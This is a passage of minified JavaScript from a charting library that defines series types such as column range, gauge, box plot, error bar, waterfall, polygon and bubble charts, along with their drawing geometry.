[e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d){var h=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])};return a(c,d)};return function(c,d){function k(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(k.prototype=d.prototype,new k)}}(),c=e.seriesTypes;e=c.column.prototype.pointClass;var a=d.extend,n=d.isNumber;
d=function(a){function c(){var c=null!==a&&a.apply(this,arguments)||this;c.series=void 0;c.options=void 0;c.barX=void 0;c.pointWidth=void 0;c.shapeType=void 0;return c}h(c,a);c.prototype.isValid=function(){return n(this.low)};return c}(c.arearange.prototype.pointClass);a(d.prototype,{setState:e.prototype.setState});return d});z(e,"Series/ColumnRange/ColumnRangeSeries.js",[e["Series/ColumnRange/ColumnRangePoint.js"],e["Core/Globals.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,
d,h,c){var a=this&&this.__extends||function(){var b=function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return b(a,f)};return function(a,f){function c(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(c.prototype=f.prototype,new c)}}();d=d.noop;var n=h.seriesTypes,k=n.arearange,t=n.column,q=t.prototype,y=k.prototype,b=c.clamp,f=c.merge,m=c.pick;c=c.extend;var v={pointRange:null,
marker:null,states:{hover:{halo:!1}}};n=function(c){function d(){var b=null!==c&&c.apply(this,arguments)||this;b.data=void 0;b.points=void 0;b.options=void 0;return b}a(d,c);d.prototype.setOptions=function(){f(!0,arguments[0],{stacking:void 0});return y.setOptions.apply(this,arguments)};d.prototype.translate=function(){var a=this,f=a.yAxis,c=a.xAxis,d=c.startAngleRad,l,g=a.chart,x=a.xAxis.isRadial,p=Math.max(g.chartWidth,g.chartHeight)+999,C;q.translate.apply(a);a.points.forEach(function(r){var A=
r.shapeArgs||{},k=a.options.minPointLength;r.plotHigh=C=b(f.translate(r.high,0,1,0,1),-p,p);r.plotLow=b(r.plotY,-p,p);var h=C;var e=m(r.rectPlotY,r.plotY)-C;Math.abs(e)<k?(k-=e,e+=k,h-=k/2):0>e&&(e*=-1,h-=e);x?(l=r.barX+d,r.shapeType="arc",r.shapeArgs=a.polarArc(h+e,h,l,l+r.pointWidth)):(A.height=e,A.y=h,k=A.x,k=void 0===k?0:k,A=A.width,A=void 0===A?0:A,r.tooltipPos=g.inverted?[f.len+f.pos-g.plotLeft-h-e/2,c.len+c.pos-g.plotTop-k-A/2,e]:[c.left-g.plotLeft+k+A/2,f.pos-g.plotTop+h+e/2,e])})};d.prototype.crispCol=
function(){return q.crispCol.apply(this,arguments)};d.prototype.drawPoints=function(){return q.drawPoints.apply(this,arguments)};d.prototype.drawTracker=function(){return q.drawTracker.apply(this,arguments)};d.prototype.getColumnMetrics=function(){return q.getColumnMetrics.apply(this,arguments)};d.prototype.pointAttribs=function(){return q.pointAttribs.apply(this,arguments)};d.prototype.adjustForMissingColumns=function(){return q.adjustForMissingColumns.apply(this,arguments)};d.prototype.animate=
function(){return q.animate.apply(this,arguments)};d.prototype.translate3dPoints=function(){return q.translate3dPoints.apply(this,arguments)};d.prototype.translate3dShapes=function(){return q.translate3dShapes.apply(this,arguments)};d.defaultOptions=f(t.defaultOptions,k.defaultOptions,v);return d}(k);c(n.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:d,getSymbol:d,polarArc:function(){return q.polarArc.apply(this,arguments)},pointClass:e});h.registerSeriesType("columnrange",
n);"";return n});z(e,"Series/ColumnPyramid/ColumnPyramidSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,b){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c])};return a(c,b)};return function(c,b){function f(){this.constructor=c}a(c,b);c.prototype=null===b?Object.create(b):(f.prototype=
b.prototype,new f)}}(),a=e.prototype,n=h.clamp,k=h.merge,t=h.pick;h=function(d){function h(){var b=null!==d&&d.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}c(h,d);h.prototype.translate=function(){var b=this,c=b.chart,d=b.options,k=b.dense=2>b.closestPointRange*b.xAxis.transA;k=b.borderWidth=t(d.borderWidth,k?0:1);var h=b.yAxis,e=d.threshold,q=b.translatedThreshold=h.getThreshold(e),y=t(d.minPointLength,5),u=b.getColumnMetrics(),r=u.width,l=b.barW=Math.max(r,
1+2*k),g=b.pointXOffset=u.offset;c.inverted&&(q-=.5);d.pointPadding&&(l=Math.ceil(l));a.translate.apply(b);b.points.forEach(function(a){var p=t(a.yBottom,q),f=999+Math.abs(p),x=n(a.plotY,-f,h.len+f);f=a.plotX+g;var m=l/2,k=Math.min(x,p);p=Math.max(x,p)-k;var u;a.barX=f;a.pointWidth=r;a.tooltipPos=c.inverted?[h.len+h.pos-c.plotLeft-x,b.xAxis.len-f-m,p]:[f+m,x+h.pos-c.plotTop,p];x=e+(a.total||a.y);"percent"===d.stacking&&(x=e+(0>a.y)?-100:100);x=h.toPixels(x,!0);var F=(u=c.plotHeight-x-(c.plotHeight-
q))?m*(k-x)/u:0;var v=u?m*(k+p-x)/u:0;u=f-F+m;F=f+F+m;var w=f+v+m;v=f-v+m;var H=k-y;var G=k+p;0>a.y&&(H=k,G=k+p+y);c.inverted&&(w=c.plotWidth-k,u=x-(c.plotWidth-q),F=m*(x-w)/u,v=m*(x-(w-p))/u,u=f+m+F,F=u-2*F,w=f-v+m,v=f+v+m,H=k,G=k+p-y,0>a.y&&(G=k+p+y));a.shapeType="path";a.shapeArgs={x:u,y:H,width:F-u,height:p,d:[["M",u,H],["L",F,H],["L",w,G],["L",v,G],["Z"]]}})};h.defaultOptions=k(e.defaultOptions,{});return h}(e);d.registerSeriesType("columnpyramid",h);"";return h});z(e,"Series/Gauge/GaugePoint.js",
[e["Core/Series/SeriesRegistry.js"]],function(e){var d=this&&this.__extends||function(){var d=function(c,a){d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return d(c,a)};return function(c,a){function h(){this.constructor=c}d(c,a);c.prototype=null===a?Object.create(a):(h.prototype=a.prototype,new h)}}();return function(h){function c(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;
a.series=void 0;a.shapeArgs=void 0;return a}d(c,h);c.prototype.setState=function(a){this.state=a};return c}(e.series.prototype.pointClass)});z(e,"Series/Gauge/GaugeSeries.js",[e["Series/Gauge/GaugePoint.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&
(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=c.series,t=c.seriesTypes.column,q=a.clamp,y=a.isNumber,b=a.extend,f=a.merge,m=a.pick,v=a.pInt;a=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a.data=void 0;a.points=void 0;a.options=void 0;a.yAxis=void 0;return a}n(a,b);a.prototype.translate=function(){var a=this.yAxis,b=this.options,c=a.center;this.generatePoints();
this.points.forEach(function(d){var l=f(b.dial,d.dial),g=v(m(l.radius,"80%"))*c[2]/200,x=v(m(l.baseLength,"70%"))*g/100,p=v(m(l.rearLength,"10%"))*g/100,r=l.baseWidth||3,A=l.topWidth||1,k=b.overshoot,h=a.startAngleRad+a.translate(d.y,null,null,null,!0);if(y(k)||!1===b.wrap)k=y(k)?k/180*Math.PI:0,h=q(h,a.startAngleRad-k,a.endAngleRad+k);h=180*h/Math.PI;d.shapeType="path";d.shapeArgs={d:l.path||[["M",-p,-r/2],["L",x,-r/2],["L",g,-A/2],["L",g,A/2],["L",x,r/2],["L",-p,r/2],["Z"]],translateX:c[0],translateY:c[1],
rotation:h};d.plotX=c[0];d.plotY=c[1]})};a.prototype.drawPoints=function(){var a=this,b=a.chart,c=a.yAxis.center,d=a.pivot,l=a.options,g=l.pivot,x=b.renderer;a.points.forEach(function(g){var c=g.graphic,p=g.shapeArgs,d=p.d,r=f(l.dial,g.dial);c?(c.animate(p),p.d=d):g.graphic=x[g.shapeType](p).attr({rotation:p.rotation,zIndex:1}).addClass("highcharts-dial").add(a.group);if(!b.styledMode)g.graphic[c?"animate":"attr"]({stroke:r.borderColor||"none","stroke-width":r.borderWidth||0,fill:r.backgroundColor||
h.neutralColor100})});d?d.animate({translateX:c[0],translateY:c[1]}):(a.pivot=x.circle(0,0,m(g.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(c[0],c[1]).add(a.group),b.styledMode||a.pivot.attr({"stroke-width":g.borderWidth||0,stroke:g.borderColor||h.neutralColor20,fill:g.backgroundColor||h.neutralColor100}))};a.prototype.animate=function(a){var b=this;a||b.points.forEach(function(a){var c=a.graphic;c&&(c.attr({rotation:180*b.yAxis.startAngleRad/Math.PI}),c.animate({rotation:a.shapeArgs.rotation},
b.options.animation))})};a.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)};a.prototype.setData=function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();m(b,!0)&&this.chart.redraw()};a.prototype.hasData=function(){return!!this.points.length};a.defaultOptions=f(k.defaultOptions,{dataLabels:{borderColor:h.neutralColor20,
borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1});return a}(k);b(a.prototype,{angular:!0,directTouch:!0,drawGraph:d,drawTracker:t.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:e,trackerGroups:["group","dataLabelsGroup"]});c.registerSeriesType("gauge",a);"";return a});z(e,"Series/BoxPlot/BoxPlotSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],
e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=a.extend,t=a.merge,q=a.pick;a=function(a){function b(){var b=
null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}n(b,a);b.prototype.pointAttribs=function(){return{}};b.prototype.translate=function(){var b=this.yAxis,c=this.pointArrayMap;a.prototype.translate.apply(this);this.points.forEach(function(a){c.forEach(function(c){null!==a[c]&&(a[c+"Plot"]=b.translate(a[c],0,1,0,1))});a.plotHigh=a.highPlot})};b.prototype.drawPoints=function(){var a=this,b=a.options,c=a.chart,d=c.renderer,k,h,e,u,r,l,g=0,x,p,C,A,t=!1!==a.doQuartiles,
n,y=a.options.whiskerLength;a.points.forEach(function(f){var m=f.graphic,J=m?"animate":"attr",v=f.shapeArgs,I={},F={},w={},K={},B=f.color||a.color;"undefined"!==typeof f.plotY&&(x=Math.round(v.width),p=Math.floor(v.x),C=p+x,A=Math.round(x/2),k=Math.floor(t?f.q1Plot:f.lowPlot),h=Math.floor(t?f.q3Plot:f.lowPlot),e=Math.floor(f.highPlot),u=Math.floor(f.lowPlot),m||(f.graphic=m=d.g("point").add(a.group),f.stem=d.path().addClass("highcharts-boxplot-stem").add(m),y&&(f.whiskers=d.path().addClass("highcharts-boxplot-whisker").add(m)),
t&&(f.box=d.path(void 0).addClass("highcharts-boxplot-box").add(m)),f.medianShape=d.path(void 0).addClass("highcharts-boxplot-median").add(m)),c.styledMode||(F.stroke=f.stemColor||b.stemColor||B,F["stroke-width"]=q(f.stemWidth,b.stemWidth,b.lineWidth),F.dashstyle=f.stemDashStyle||b.stemDashStyle||b.dashStyle,f.stem.attr(F),y&&(w.stroke=f.whiskerColor||b.whiskerColor||B,w["stroke-width"]=q(f.whiskerWidth,b.whiskerWidth,b.lineWidth),w.dashstyle=f.whiskerDashStyle||b.whiskerDashStyle||b.dashStyle,f.whiskers.attr(w)),
t&&(I.fill=f.fillColor||b.fillColor||B,I.stroke=b.lineColor||B,I["stroke-width"]=b.lineWidth||0,I.dashstyle=f.boxDashStyle||b.boxDashStyle||b.dashStyle,f.box.attr(I)),K.stroke=f.medianColor||b.medianColor||B,K["stroke-width"]=q(f.medianWidth,b.medianWidth,b.lineWidth),K.dashstyle=f.medianDashStyle||b.medianDashStyle||b.dashStyle,f.medianShape.attr(K)),l=f.stem.strokeWidth()%2/2,g=p+A+l,m=[["M",g,h],["L",g,e],["M",g,k],["L",g,u]],f.stem[J]({d:m}),t&&(l=f.box.strokeWidth()%2/2,k=Math.floor(k)+l,h=Math.floor(h)+
l,p+=l,C+=l,m=[["M",p,h],["L",p,k],["L",C,k],["L",C,h],["L",p,h],["Z"]],f.box[J]({d:m})),y&&(l=f.whiskers.strokeWidth()%2/2,e+=l,u+=l,n=/%$/.test(y)?A*parseFloat(y)/100:y/2,m=[["M",g-n,e],["L",g+n,e],["M",g-n,u],["L",g+n,u]],f.whiskers[J]({d:m})),r=Math.round(f.medianPlot),l=f.medianShape.strokeWidth()%2/2,r+=l,m=[["M",p,r],["L",C,r]],f.medianShape[J]({d:m}))})};b.prototype.toYData=function(a){return[a.low,a.q1,a.median,a.q3,a.high]};b.defaultOptions=t(e.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> <b> {series.name}</b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},
whiskerLength:"50%",fillColor:h.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2});return b}(e);k(a.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:d,setStackedPoints:d});c.registerSeriesType("boxplot",a);"";return a});z(e,"Series/ErrorBar/ErrorBarSeries.js",[e["Series/BoxPlot/BoxPlotSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&
this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}(),k=c.seriesTypes.arearange,t=a.merge;a=a.extend;var q=function(a){function b(){var b=null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;
b.points=void 0;return b}n(b,a);b.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||d.prototype.getColumnMetrics.call(this)};b.prototype.drawDataLabels=function(){var a=this.pointValKey;k&&(k.prototype.drawDataLabels.call(this),this.data.forEach(function(b){b.y=b[a]}))};b.prototype.toYData=function(a){return[a.low,a.high]};b.defaultOptions=t(e.defaultOptions,{color:h.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},
whiskerWidth:null});return b}(e);a(q.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1});c.registerSeriesType("errorbar",q);"";return q});z(e,"Core/Axis/WaterfallAxis.js",[e["Extensions/Stacking.js"],e["Core/Utilities.js"]],function(e,d){var h=d.addEvent,c=d.objectEach,a;(function(a){function d(){var a=this.waterfall.stacks;a&&(a.changed=!1,delete a.alreadyChanged)}function t(){var a=this.options.stackLabels;a&&a.enabled&&this.waterfall.stacks&&this.waterfall.renderStackTotals()}
function n(){for(var a=this.axes,b=this.series,c=b.length;c--;)b[c].options.stacking&&(a.forEach(function(a){a.isXAxis||(a.waterfall.stacks.changed=!0)}),c=0)}function y(){this.waterfall||(this.waterfall=new b(this))}var b=function(){function a(a){this.axis=a;this.stacks={changed:!1}}a.prototype.renderStackTotals=function(){var a=this.axis,b=a.waterfall.stacks,d=a.stacking&&a.stacking.stackTotalGroup,f=new e(a,a.options.stackLabels,!1,0,void 0);this.dummyStackItem=f;c(b,function(a){c(a,function(a){f.total=
a.stackTotal;a.label&&(f.label=a.label);e.prototype.render.call(f,d);a.label=f.label;delete f.label})});f.total=null};return a}();a.Composition=b;a.compose=function(a,b){h(a,"init",y);h(a,"afterBuildStacks",d);h(a,"afterRender",t);h(b,"beforeRedraw",n)}})(a||(a={}));return a});z(e,"Series/Waterfall/WaterfallPoint.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||
{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var b in c)c.hasOwnProperty(b)&&(a[b]=c[b])};return a(c,d)};return function(c,d){function h(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(h.prototype=d.prototype,new h)}}(),a=h.isNumber;return function(h){function e(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;a.series=void 0;return a}c(e,h);e.prototype.getClassName=function(){var a=d.prototype.getClassName.call(this);this.isSum?
a+=" highcharts-sum":this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a};e.prototype.isValid=function(){return a(this.y)||this.isSum||!!this.isIntermediateSum};return e}(e.prototype.pointClass)});z(e,"Series/Waterfall/WaterfallSeries.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"],e["Core/Axis/WaterfallAxis.js"],e["Series/Waterfall/WaterfallPoint.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||
function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,g){a.__proto__=g}||function(a,g){for(var b in g)g.hasOwnProperty(b)&&(a[b]=g[b])};return a(b,c)};return function(b,c){function l(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(l.prototype=c.prototype,new l)}}(),q=c.seriesTypes,y=q.column,b=q.line,f=a.arrayMax,m=a.arrayMin,v=a.correctFloat;q=a.extend;var w=a.merge,B=a.objectEach,z=a.pick;a=function(a){function c(){var b=null!==a&&
a.apply(this,arguments)||this;b.chart=void 0;b.data=void 0;b.options=void 0;b.points=void 0;b.stackedYNeg=void 0;b.stackedYPos=void 0;b.stackKey=void 0;b.xData=void 0;b.yAxis=void 0;b.yData=void 0;return b}t(c,a);c.prototype.generatePoints=function(){var a;y.prototype.generatePoints.apply(this);var b=0;for(a=this.points.length;b<a;b++){var g=this.points[b];var c=this.processedYData[b];if(g.isIntermediateSum||g.isSum)g.y=v(c)}};c.prototype.translate=function(){var a=this.options,b=this.yAxis,g,c=z(a.minPointLength,
5),d=c/2,f=a.threshold,A=a.stacking,h=b.waterfall.stacks[this.stackKey];y.prototype.translate.apply(this);var e=g=f;var k=this.points;var m=0;for(a=k.length;m<a;m++){var t=k[m];var u=this.processedYData[m];var n=t.shapeArgs;var v=[0,u];var q=t.y;if(A){if(h){v=h[m];if("overlap"===A){var w=v.stackState[v.stateIndex--];w=0<=q?w:w-q;Object.hasOwnProperty.call(v,"absolutePos")&&delete v.absolutePos;Object.hasOwnProperty.call(v,"absoluteNeg")&&delete v.absoluteNeg}else 0<=q?(w=v.threshold+v.posTotal,v.posTotal-=
q):(w=v.threshold+v.negTotal,v.negTotal-=q,w-=q),!v.posTotal&&Object.hasOwnProperty.call(v,"absolutePos")&&(v.posTotal=v.absolutePos,delete v.absolutePos),!v.negTotal&&Object.hasOwnProperty.call(v,"absoluteNeg")&&(v.negTotal=v.absoluteNeg,delete v.absoluteNeg);t.isSum||(v.connectorThreshold=v.threshold+v.stackTotal);b.reversed?(u=0<=q?w-q:w+q,q=w):(u=w,q=w-q);t.below=u<=z(f,0);n.y=b.translate(u,0,1,0,1);n.height=Math.abs(n.y-b.translate(q,0,1,0,1));if(q=b.waterfall.dummyStackItem)q.x=m,q.label=h[m].label,
q.setOffset(this.pointXOffset||0,this.barW||0,this.stackedYNeg[m],this.stackedYPos[m])}}else w=Math.max(e,e+q)+v[0],n.y=b.translate(w,0,1,0,1),t.isSum?(n.y=b.translate(v[1],0,1,0,1),n.height=Math.min(b.translate(v[0],0,1,0,1),b.len)-n.y):t.isIntermediateSum?(0<=q?(u=v[1]+g,q=g):(u=g,q=v[1]+g),b.reversed&&(u^=q,q^=u,u^=q),n.y=b.translate(u,0,1,0,1),n.height=Math.abs(n.y-Math.min(b.translate(q,0,1,0,1),b.len)),g+=v[1]):(n.height=0<u?b.translate(e,0,1,0,1)-n.y:b.translate(e,0,1,0,1)-b.translate(e-u,
0,1,0,1),e+=u,t.below=e<z(f,0)),0>n.height&&(n.y+=n.height,n.height*=-1);t.plotY=n.y=Math.round(n.y)-this.borderWidth%2/2;n.height=Math.max(Math.round(n.height),.001);t.yBottom=n.y+n.height;n.height<=c&&!t.isNull?(n.height=c,n.y-=d,t.plotY=n.y,t.minPointLengthOffset=0>t.y?-d:d):(t.isNull&&(n.width=0),t.minPointLengthOffset=0);n=t.plotY+(t.negative?n.height:0);this.chart.inverted?t.tooltipPos[0]=b.len-n:t.tooltipPos[1]=n}};c.prototype.processData=function(b){var c=this.options,g=this.yData,d=c.data,
p=g.length,f=c.threshold||0,r,e,h,k,m;for(m=e=r=h=k=0;m<p;m++){var t=g[m];var n=d&&d[m]?d[m]:{};"sum"===t||n.isSum?g[m]=v(e):"intermediateSum"===t||n.isIntermediateSum?(g[m]=v(r),r=0):(e+=t,r+=t);h=Math.min(e,h);k=Math.max(e,k)}a.prototype.processData.call(this,b);c.stacking||(this.dataMin=h+f,this.dataMax=k)};c.prototype.toYData=function(a){return a.isSum?"sum":a.isIntermediateSum?"intermediateSum":a.y};c.prototype.updateParallelArrays=function(b,c){a.prototype.updateParallelArrays.call(this,b,c);
if("sum"===this.yData[0]||"intermediateSum"===this.yData[0])this.yData[0]=null};c.prototype.pointAttribs=function(a,b){var g=this.options.upColor;g&&!a.options.color&&(a.color=0<a.y?g:null);a=y.prototype.pointAttribs.call(this,a,b);delete a.dashstyle;return a};c.prototype.getGraphPath=function(){return[["M",0,0]]};c.prototype.getCrispPath=function(){var a=this.data,b=this.yAxis,g=a.length,c=Math.round(this.graph.strokeWidth())%2/2,d=Math.round(this.borderWidth)%2/2,f=this.xAxis.reversed,e=this.yAxis.reversed,
h=this.options.stacking,k=[],m;for(m=1;m<g;m++){var t=a[m].shapeArgs;var n=a[m-1];var v=a[m-1].shapeArgs;var u=b.waterfall.stacks[this.stackKey];var q=0<n.y?-v.height:0;u&&v&&t&&(u=u[m-1],h?(u=u.connectorThreshold,q=Math.round(b.translate(u,0,1,0,1)+(e?q:0))-c):q=v.y+n.minPointLengthOffset+d-c,k.push(["M",(v.x||0)+(f?0:v.width||0),q],["L",(t.x||0)+(f?t.width||0:0),q]));v&&k.length&&(!h&&0>n.y&&!e||0<n.y&&e)&&((n=k[k.length-2])&&"number"===typeof n[2]&&(n[2]+=v.height||0),(n=k[k.length-1])&&"number"===
typeof n[2]&&(n[2]+=v.height||0))}return k};c.prototype.drawGraph=function(){b.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})};c.prototype.setStackedPoints=function(){function a(a,b,g,c){if(z)for(g;g<z;g++)w.stackState[g]+=c;else w.stackState[0]=a,z=w.stackState.length;w.stackState.push(w.stackState[z-1]+b)}var b=this.options,g=this.yAxis.waterfall.stacks,c=b.threshold,d=c||0,f=d,e=this.stackKey,h=this.xData,k=h.length,m,n,t;this.yAxis.stacking.usePercentage=!1;var v=n=t=
d;if(this.visible||!this.chart.options.chart.ignoreHiddenSeries){var u=g.changed;(m=g.alreadyChanged)&&0>m.indexOf(e)&&(u=!0);g[e]||(g[e]={});m=g[e];for(var q=0;q<k;q++){var y=h[q];if(!m[y]||u)m[y]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:u&&m[y]?m[y].label:void 0};var w=m[y];var B=this.yData[q];0<=B?w.posTotal+=B:w.negTotal+=B;var D=b.data[q];y=w.absolutePos=w.posTotal;var L=w.absoluteNeg=w.negTotal;w.stackTotal=y+L;var z=w.stackState.length;D&&D.isIntermediateSum?
(a(t,n,0,t),t=n,n=c,d^=f,f^=d,d^=f):D&&D.isSum?(a(c,v,z),d=c):(a(d,B,0,v),D&&(v+=B,n+=B));w.stateIndex++;w.threshold=d;d+=w.stackTotal}g.changed=!1;g.alreadyChanged||(g.alreadyChanged=[]);g.alreadyChanged.push(e)}};c.prototype.getExtremes=function(){var a=this.options.stacking;if(a){var b=this.yAxis;b=b.waterfall.stacks;var g=this.stackedYNeg=[];var c=this.stackedYPos=[];"overlap"===a?B(b[this.stackKey],function(a){g.push(m(a.stackState));c.push(f(a.stackState))}):B(b[this.stackKey],function(a){g.push(a.negTotal+
a.threshold);c.push(a.posTotal+a.threshold)});return{dataMin:m(g),dataMax:f(c)}}return{dataMin:this.dataMin,dataMax:this.dataMax}};c.defaultOptions=w(y.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:h.neutralColor80,dashStyle:"Dot",borderColor:h.neutralColor80,states:{hover:{lineWidthPlus:0}}});return c}(y);q(a.prototype,{getZonesGraphs:b.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:k});c.registerSeriesType("waterfall",a);n.compose(d.Axis,e);"";return a});z(e,"Series/Polygon/PolygonSeries.js",
[e["Core/Globals.js"],e["Mixins/LegendSymbol.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();e=e.noop;var n=h.series,
k=h.seriesTypes,t=k.area,q=k.line,y=k.scatter;k=c.extend;var b=c.merge;c=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.options=void 0;a.points=void 0;return a}a(d,c);d.prototype.getGraphPath=function(){for(var a=q.prototype.getGraphPath.call(this),b=a.length+1;b--;)(b===a.length||"M"===a[b][0])&&0<b&&a.splice(b,0,["Z"]);return this.areaPath=a};d.prototype.drawGraph=function(){this.options.fillColor=this.color;t.prototype.drawGraph.call(this)};d.defaultOptions=
b(y.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0});return d}(y);k(c.prototype,{type:"polygon",drawLegendSymbol:d.drawRectangle,drawTracker:n.prototype.drawTracker,setStackedPoints:e});h.registerSeriesType("polygon",c);"";return c});z(e,"Series/Bubble/BubblePoint.js",[e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=
function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=d.prototype,new e)}}();h=h.extend;d=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.series=void 0;return c}c(d,a);d.prototype.haloPath=function(a){return e.prototype.haloPath.call(this,
0===a?0:(this.marker?this.marker.radius||0:0)+a)};return d}(d.seriesTypes.scatter.prototype.pointClass);h(d.prototype,{ttBelow:!1});return d});z(e,"Series/Bubble/BubbleLegend.js",[e["Core/Chart/Chart.js"],e["Core/Color/Color.js"],e["Core/FormatUtilities.js"],e["Core/Globals.js"],e["Core/Legend.js"],e["Core/Options.js"],e["Core/Color/Palette.js"],e["Core/Series/Series.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=d.parse,b=c.noop;n=n.setOptions;d=q.addEvent;var f=q.arrayMax,m=q.arrayMin,
